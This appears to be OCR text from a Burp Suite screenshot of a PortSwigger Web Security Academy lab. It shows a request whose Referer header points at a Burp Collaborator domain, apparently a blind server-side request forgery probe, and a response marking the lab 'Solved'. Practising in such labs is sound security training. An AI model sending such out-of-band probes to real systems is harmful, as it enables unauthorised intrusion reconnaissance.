 Request
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host: ac951fa51f59c5e8806b9cb5000e0090.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://notexist.burpcollaborator.net
9 Cookie: session=vgjUvBUe0qajIr6UJ99rMWWhkwSXrD90
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class="widgetcontainer-lab-status is-solved">
32 <span>LAB</span>
33 <p>
Solved
</p>
? Solved 6 matches